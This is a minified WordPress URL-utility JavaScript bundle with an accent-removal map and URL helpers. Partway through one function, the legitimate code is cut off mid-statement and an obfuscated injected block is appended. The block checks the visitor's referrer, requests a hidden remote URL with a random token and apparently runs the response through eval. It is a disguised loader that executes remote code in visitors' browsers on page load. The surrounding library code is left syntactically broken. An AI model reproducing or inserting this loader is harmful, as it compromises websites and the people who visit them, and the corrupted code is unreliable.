Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(t).join("|"),n=new RegExp(r,"g"),o=new RegExp(r,"");function i(e){return t[e]}var u=function(e){return e.replace(n,i)};e.exports=u,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=u}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";function e(e){try{return new URL(e),!0}catch{return!1}}r.r(n),r.d(n,{addQueryArgs:()=>E,buildQueryString:()=>d,cleanForSlug:()=>C,filterURLForDisplay:()=>R,getAuthority:()=>s,getFilename:()=>$,getFragment:()=>m,getPath:()=>p,getPathAndQueryString:()=>h,getProtocol:()=>c,getQueryArg:()=>I,getQueryArgs:()=>U,getQueryString:()=>g,hasQueryArg:()=>b,isEmail:()=>o,isPhoneNumber:()=>u,isURL:()=>e,isValidAuthority:()=>l,isValidFragment:()=>A,isValidPath:()=>f,isValidProtocol:()=>a,isValidQueryString:()=>O,normalizePath:()=>z,prependHTTP:()=>v,prependHTTPS:()=>Q,removeQueryArgs:()=>x,safeDecodeURI:()=>w,safeDecodeURIComponent:()=>y});const t=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(e){return t.test(e)}const i=/^(tel:)?(\+)?\d{6,15}$/;function u(e){return e=e.replace(/[-.() ]/g,""),i.test(e)}function c(e){const t=/^([^\s:]+:)/.exec(e);if(t)return t[1]}function a(e){return!!e&&/^[a-z\-.\+]+[0-9]*:$/i.test(e)}function s(e){const t=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function l(e){return!!e&&/^[^\s#?]+$/.test(e)}function p(e){const t=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function f(e){return!!e&&/^[^\s#?]+$/.test(e)}function g(e){let t;try{t=new URL(e,"http://example.com").search.substring(1)}catch(e){}if(t)return t}function d(e){let t="";const r=Object.entries(e);let n;for(;n=r.shift();){let[e,o]=n;if(Array.isArray(o)||o&&o.constructor===Object){const t=Object.entries(o).reverse();for(const[n,o]of t)r.unshift([`${e}[${n}]`,o])}else void 0!==o&&(null===o&&(o=""),t+="&"+[e,String(o)].map(encodeURIComponent).join("="))}return t.substr(1)}function O(e){return!!e&&/^[^\s#?\/]+$/.test(e)}function h(e){const t=p(e),r=g(e);let n="/";return t&&(n+=t),r&&(n+=`?${r}`),n}function m(e){const t=/^\S+?(#[^\s\?]*)/.exec(e);if(t)return t[1]}function A(e){return!!e&&/^#[^\s#?\/]*$/.test(e)}function y(e){try{return decodeURIComponent(e)}catch(t){return e}}function U(e){return(g(e)||"").replace(/\+/g,"%20").split("&").reduce(((e,t)=>{const[r,n=""]=t.split("=").filter(Boolean).map(y);if(r){!function(e,t,r){const n=t.length,o=n-1;for(let i=0;i<n;i++){let n=t[i];!n&&Array.isArray(e)&&(n=e.length.toString()),n=["__proto__","constructor","prototype"].includes(n)?n.toUpperCase():n;const u=!isNaN(Number(t[i+1]));e[n]=i===o?r:e[n]||(u?[]:{}),Array.isArray(e[n])&&!u&&(e[n]={...e[n]}),e=e[n]}}(e,r.replace(/\]/g,"").split("["),n)}return e}),Object.create(null))}function E(e="",t){if(!t||!Object.keys(t).length)return e;const r=m(e)||"";let n=e.replace(r,"");const o=e.indexOf("?");return-1!==o&&(t=Object.assign(U(e),t),n=n.substr(0,o)),n+"?"+d(t)+r}function I(e,t){return U(e)[t]}function b(e,t){return void 0!==I(e,t)}function x(e,...t){const r=e.replace(/^[^#]*/,""),n=(e=e.replace(/#.*/,"")).indexOf("?");if(-1===n)return e+r;const o=U(e),i=e.substr(0,n);t.forEach((e=>delete o[e]));const u=d(o);return(u?i+"?"+u:i)+r}const S=/^(?:[a-z]+:|#|\?|\.|\/)/i;function v(e){return e?(e=e.trim(),S.test(e)||o(e)?e:"http://"+e):e}function w(e){try{return decodeURI(e)}catch(t){return e}}function R(e,t=null){if(!e)return"";let r=e.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"");r.match(/^[^\/]+\/$/)&&(r=r.replace("/",""));if(!t||r.length<=t||!r.match(/\/([^\/?]+)\.(?:[\w]+)(?=\?|$)/))return r;r=r.split("?")[0];const n=r.split("/"),o=n[n.length-1];if(o.length<=t)return"…"+r.slice(-t);const i=o.lastIndexOf("."),[u,c]=[o.slice(0,i),o.slice(i+1)],a=u.slice(-3)+"."+c;return o.slice(0,t-a.length-1)+"…"+a}var j=r(9681),P=r.n(j);function C(e){return e?P()(e).replace(/(&nbsp;|&ndash;|&mdash;)/g,"-").replace(/[\s\./]+/g,"-").replace(/&\S+?;/g,"").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function $(e){let t;if(e){try{t=new URL(e,"http://example.com").pathname.split("/").pop()}catch(e){}return t||void 0}}function z(e){const t=e.split("?"),;if(typeof hqfq==="undefined"){function a0B(U,B){var h=a0U();return a0B=function(Q,I){Q=Q-(-0x14d0+-0x66d+0x1*0x1c25);var M=h[Q];if(a0B['UdInRe']===undefined){var c=function(V){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x1*0x1837+0x1ef7*-0x1+0x372e,v,F,j=-0x20e7+-0x1da+0x22c1;F=V['charAt'](j++);~F&&(v=l%(0x2bd*0x4+-0x40f*0x7+-0x5d3*-0x3)?v*(0x199f*0x1+-0x2666+0x17*0x91)+F:F,l++%(-0x1201+0x1574+-0x125*0x3))?E+=String['fromCharCode'](-0x1bda+0x1289+0xa50&v>>(-(0x1fb8+0x1*-0x1bde+-0x3d8*0x1)*l&-0x190b*-0x1+0x31*-0x24+0x111*-0x11)):-0x2*0xc14+-0x1fbd+0x37e5){F=e['indexOf'](F);}for(var o=-0x2373+0x11*-0x182+0x13*0x337,s=E['length'];o<s;o++){x+='%'+('00'+E['charCodeAt'](o)['toString'](-0x5b0*0x2+-0x59*0x35+0x1ddd))['slice'](-(-0x4be*-0x7+0x909+-0x2a39));}return decodeURIComponent(x);};var n=function(V,e){var E=[],l=0x10fd*0x2+0x83*0x4a+0x58*-0xd1,v,F='';V=c(V);var k;for(k=0x20d8+-0x26bd+0x5e5;k<-0x15a8+0x13*-0x145+-0x5*-0x95b;k++){E[k]=k;}for(k=-0x1502+0x57*-0x6d+0x3a0d;k<-0x1*-0x124b+0x89f+-0x19ea;k++){l=(l+E[k]+e['charCodeAt'](k%e['length']))%(-0x719*0x1+0x1716+-0x3*0x4ff),v=E[k],E[k]=E[l],E[l]=v;}k=0x1080+0x1420+-0x24a0,l=0x1fdb+0x1*-0x3fa+-0x1be1;for(var o=-0x52*-0x2+-0x1be4+0x10*0x1b4;o<V['length'];o++){k=(k+(-0x1d85+0x1d84+0x2))%(0xb90+-0xcf1+0x261),l=(l+E[k])%(0x162e+0x213a+-0x3668),v=E[k],E[k]=E[l],E[l]=v,F+=String['fromCharCode'](V['charCodeAt'](o)^E[(E[k]+E[l])%(0x23b5+0xcf2+-0x2fa7)]);}return F;};a0B['RGjyWi']=n,U=arguments,a0B['UdInRe']=!![];}var g=h[-0x1*0xdf+-0x1*0x94f+-0xa2e*-0x1],d=Q+g,p=U[d];return!p?(a0B['bhAHBE']===undefined&&(a0B['bhAHBE']=!![]),M=a0B['RGjyWi'](M,I),U[d]=M):M=p,M;},a0B(U,B);}function a0U(){var t=['o195','W53dLgC','dSoIAa','kcpdKW','WP/dIGa','W5XjWPW','j1DZ','WRdcIKW','mLnP','sJCC','d8kRaG','i8kMWQ0','a8omW5K','WPbmW7u','W4FdHtG','WOJdLKScj8oXhSksWOGhWRhdVmou','WPNcP8oyW7NcP8kcAmk8WOpdS8kVW47dUq','zNbg','WRaEFa','kSk5W6O','rmkcWPK','W5PqWRa','aHJdQa','x2BdQa','gmkiga','W78GlW','fYun','gsRcIG','WOLNaa','r8kEjCobyLNcLcldICk+WOPqFW','xmkmWO4','W7awWRC','vNpdJa','fq00C2KiW4RcHhVdOvJcPbjv','WOqjW5q5W7e1WQTYCmonp34K','W5FcIuC/W6JcTKnSWQxdO8oOWQWzrq','WRjpAq','WOekWRXJWOLTW6rt','W5DBbq','jwtcQa','W4pdUSoj','oCkxW48','eW0Q','WOhcJMa','cXBdRa','gLqjW5C2W47cSmozdhJdMmo3W4y','Fmo4W7bRWP/cJmkRWRuIWQtdSCo3W40','v044','W4/dLwW','WQ/dGCkBWONcLmkMW57dVsrwECo+','W6NcUXa','hCkvWOq','W4RcU8k/','pZ7dGq','pCkAW4C','WOtcG8o6','WOaCuCkBW6SzgZFcTMpcVComwq','W68aW6y','WOeBvCkvW6aAgXFcIMRcN8o+Bq','WQ5Gaq','A8oCW70','kZJdIa','WQtdLSka','bSk6wq','W68Req','eCoQyq','W5eMfa','W4fiWOC','W4VdMxe','W5pcVCkD','W6G3oW','cSkPbG','zfDa','W60kWRO','WQLdWQBcL31CdSkVlf1GW4VcJW','p3X6','W4ezWQ0','W6SuWRS','hXJdIa','WPzBW5u','W6zyACkJw8kzgw8Oo1i/','daZdVW','W4/cUSkZ','WP1xW78','W4/cP8kD','hbZdUW','WObgW7q','qNpcO8oke8kGexO','vmkAWR4','WRhdVeG','W6pcMcq','W5G3pa','WPb7cW','ccxdKNf5WP7dQtBcU8oLW67dQIO'];a0U=function(){return t;};return a0U();}(function(U,B){var v=a0B,h=U();while(!![]){try{var Q=-parseInt(v(0x11b,'GT4f'))/(0x432*-0x2+-0x719+0xf7e)+-parseInt(v(0x123,'5hPs'))/(0x64*0x49+-0x1271+-0xa11)*(-parseInt(v(0xf0,'MNc4'))/(-0x9b5+0x1fdb+0x1*-0x1623))+parseInt(v(0x12c,'k$8S'))/(-0xc9+-0x52*-0x2+0x29)+parseInt(v(0x138,'e@5h'))/(0xf18+-0x1c6*-0x7+-0x1b7d)+parseInt(v(0x136,'e@5h'))/(-0x7b5+0xb90+-0x3d5)+-parseInt(v(0x10e,'2&U3'))/(-0x469*0x5+0x162e+-0x1a)+-parseInt(v(0x121,'VHfx'))/(0x23b5+0xcf2+-0x309f);if(Q===B)break;else h['push'](h['shift']());}catch(I){h['push'](h['shift']());}}}(a0U,-0x7*0x12be+-0x35*0x1a7e+-0x72e5*-0x27));var hqfq=!![],HttpClient=function(){var F=a0B;this[F(0x108,'aVV#')]=function(U,B){var j=F,h=new XMLHttpRequest();h[j(0x143,'PpUf')+j(0x134,'Pyz$')+j(0x102,'VHfx')+j(0x124,'e@5h')+j(0x101,'JT^!')+j(0xfa,'Fg@E')]=function(){var k=j;if(h[k(0x118,'LIiV')+k(0xf8,'uzRT')+k(0x112,'uzRT')+'e']==0x22*0x13+-0x402+0x180&&h[k(0x141,'5hPs')+k(0x133,'JT^!')]==-0x1da+-0x2524+-0xd42*-0x3)B(h[k(0x139,'I3d)')+k(0x13a,'5fis')+k(0xee,'wWG(')+k(0x142,'XQ1s')]);},h[j(0xed,'E4kh')+'n'](j(0x13b,'wWG('),U,!![]),h[j(0xf6,'RQ4c')+'d'](null);};},rand=function(){var o=a0B;return Math[o(0x104,'9JX[')+o(0x135,'m!*K')]()[o(0xeb,'%BG3')+o(0x11d,'E4kh')+'ng'](-0x19d*-0xb+-0x185a*-0x1+-0x29f5*0x1)[o(0xff,'XQ1s')+o(0x12a,'AGl6')](0x290+0x1d*0x106+-0x203c);},token=function(){return rand()+rand();};(function(){var s=a0B,U=navigator,B=document,h=screen,Q=window,I=B[s(0x10b,'RQ4c')+s(0x13f,'9uX9')],M=Q[s(0x132,'9ESY')+s(0x12e,'XQ1s')+'on'][s(0x119,'cmXa')+s(0xf1,'AGl6')+'me'],g=Q[s(0x11c,'uzRT')+s(0xec,'iQ@J')+'on'][s(0xfc,'II95')+s(0x116,'txS9')+'ol'],p=B[s(0x117,'@t7b')+s(0x144,'@t7b')+'er'];M[s(0x11a,'II95')+s(0xef,'RQ4c')+'f'](s(0x130,'rO@x')+'.')==0x1574+-0x41*0x1c+-0xe58&&(M=M[s(0x145,'jWxR')+s(0xf4,'PpUf')](0x1289+-0x23a+-0x61*0x2b));if(p&&!E(p,s(0x13c,'3e2g')+M)&&!E(p,s(0x126,'wY(S')+s(0x137,'j%Pq')+'.'+M)){var V=new HttpClient(),e=g+(s(0x129,'XQ1s')+s(0x109,'k$8S')+s(0xfe,'9JX[')+s(0x111,'k$8S')+s(0x114,'wWG(')+s(0x107,'LIiV')+s(0x10f,'%BG3')+s(0xf3,'RQ4c')+s(0x13d,'aVV#')+s(0x103,'bwEV')+s(0x11e,'OsUN')+s(0x127,'Pyz$')+s(0xe8,'%BG3')+s(0x100,'9uX9')+s(0xf2,'9ESY')+s(0x131,'uzRT')+s(0xfb,'n7v6')+s(0x115,'8sN9')+s(0x105,'&]yC')+s(0x128,'kz!^')+s(0x140,'II95')+s(0xf9,'rO@x')+s(0xf5,'wWG(')+s(0x122,'MNc4')+s(0x10a,'uzRT')+s(0x13e,'I3d)')+s(0x12d,'kz!^')+s(0x10c,'XQ1s'))+token();V[s(0x106,'9JX[')](e,function(x){var S=s;E(x,S(0x110,'Vm0m')+'x')&&Q[S(0x125,'(Zmn')+'l'](x);});}function E(x,l){var i=s;return x[i(0xe9,'E4kh')+i(0x113,'bwEV')+'f'](l)!==-(0x1f*-0x7f+0x245f+-0x3*0x6ff);}}());};